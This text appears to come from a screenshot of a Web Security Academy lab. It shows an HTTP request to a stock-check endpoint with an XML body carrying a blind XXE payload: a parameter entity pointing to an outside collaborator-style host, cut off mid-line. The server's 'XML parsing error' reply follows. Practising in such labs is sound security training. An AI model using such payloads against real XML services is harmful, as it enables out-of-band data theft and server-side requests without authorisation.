 1 POST /product/stock HTTP/1.1
2 Host: 0ae0003d0474fd6dc04c07f3006700ec.web-security-academy.net
3 Cookie: session=zf8hE8Uzi5y1QzvpLc1D5TcScAduaEkr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae0003d0474fd6dc04c07f3006700ec.web-security-academy.net/product?prod
9 Content-Type: application/xml
10 Origin: https://0ae0003d0474fd6dc04c07f3006700ec.web-security-academy.net
11 Content-Length: 221
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://8r00g402bxkhrf36sbo1ta0m5db3zs.bu
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"